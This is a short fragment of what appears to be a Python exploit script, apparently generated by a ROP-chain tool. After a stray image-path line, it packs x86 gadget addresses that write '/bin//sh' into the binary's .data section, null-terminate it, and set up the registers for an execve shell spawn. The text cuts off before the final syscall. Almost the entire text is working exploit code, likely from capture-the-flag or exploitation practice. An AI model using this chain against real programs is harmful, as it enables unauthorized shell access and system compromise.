 p += pack('<I', 0x0806f55b) # pop edx ; ret
p += pack('<I', 0x080da060) # @ .data
p += pack('<I', 0x080a9006) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x08057655) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f55b) # pop edx ; ret
p += pack('<I', 0x080da064) # @ .data + 4
p += pack('<I', 0x080a9006) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x08057655) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f55b) # pop edx ; ret
p += pack('<I', 0x080da068) # @ .data + 8
p += pack('<I', 0x08056c10) # xor eax, eax ; ret
p += pack('<I', 0x08057655) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x08049021) # pop ebx ; ret
p += pack('<I', 0x080da060) # @ .data
p += pack('<I', 0x0806f582) # pop ecx ; pop ebx ; ret
p += pack('<I', 0x080da068) # @ .data + 8